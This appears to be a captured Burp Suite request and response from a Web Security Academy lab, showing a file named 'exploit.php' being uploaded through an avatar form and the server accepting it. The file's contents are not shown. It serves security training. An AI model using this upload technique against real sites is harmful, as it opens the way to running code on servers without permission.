 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a890036040e2028e145321900c40032.web-security-academy.net
3 Cookie: session=7yZaNHLGkyvTTPuTnB5IzgPK8Kc75mis
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary4c6b6b773e790b0aba10b8f175bbfbf3
9 Content-Length: 542
10 Origin: https://0a890036040e2028e145321900c40032.web-security-academy.net
11 Referer:
https://0a890036040e2028e145321900c40032.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary4c6b6b773e790b0aba10b8f175bbfbf3
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Tue, 01 Jul 2025 08:20:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p><a href="/my-account" title="
Return to previous page">« Back to My Account</a></p>